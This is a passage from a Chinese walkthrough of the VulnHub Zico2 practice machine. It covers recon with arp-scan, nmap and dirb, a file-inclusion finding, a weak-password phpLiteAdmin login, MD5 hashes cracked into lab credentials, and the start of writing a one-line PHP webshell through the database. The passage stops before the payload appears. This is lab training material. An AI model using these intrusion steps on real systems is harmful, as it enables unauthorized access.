一、环境搭建

下载地址:https://download.vulnhub.com/zico/zico2.ova

直接双击下载的.ova文件即可在VMware中打开



设置好保存路径后在虚拟机的设置中删除仅主机这个网卡

然后启动靶机

二、信息收集



扫描靶机ip

arp-scan -l

扫描一下开放的端口

nmap -p- -sV -A 192.168.228.129

可以看到一共开放了22,80,111端口



扫描下目录

dirb http://192.168.228.129

访问网站

寻找功能点



测试发现一个文件包含点



再查看网站的目录

里面只有一个php文件点击访问看看



看起来确实是一个叫做phpLiteAdmin的登陆界面,简单试试弱口令发现admin登陆成功

应该是一个数据库管理后台,一番寻找后在这里找到了数据



发现了root和zico的用户名和密码,但密码是被加密了,看一下密码的特征是32位长度的16进制字符串,很明显是md5加密,去网上破解一下试试

root用户的密码是34kroot34

zico用户的密码是zico2215@

ssh连接发现都无法连接、

三、Getshell

我们回到phpLiteAdmin管理页面,既然已经拿到数据库后台,是否可以直接写入一句话木马进而getshell呢?



首先随便创建一个数据库名字叫做shell_db



然后在该库中创建一个名为shell_table的表,后面的字段数无所谓

随便设置一个字段名称,我这里设为shell,类型为text

点击insert

